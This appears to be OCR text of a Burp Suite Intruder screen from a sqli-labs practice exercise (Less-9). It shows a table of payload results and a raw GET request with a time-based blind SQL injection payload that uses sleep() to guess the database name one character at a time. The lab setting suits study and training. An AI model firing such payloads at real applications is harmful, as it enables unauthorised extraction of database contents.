 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
1 0 0 200 974
10 9 0 200 974
994 3 99 200 974
1013 2 101 200 974
1057 6 105 200 974
1146 5 114 200 974
1152 1 115 200 974
1168 7 116 200 974
1175 4 117 200 974
1219 8 121 200 974
0 200 937
Request Response
Raw Params Headers Hex
GET /sqli-labs-master/Less-9/?id=1%27%20and%20if(ascii(substr(database(),8,1))=121,sleep(5),1)--+
HTTP/1.1
Host: 192.168.153.133
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Finished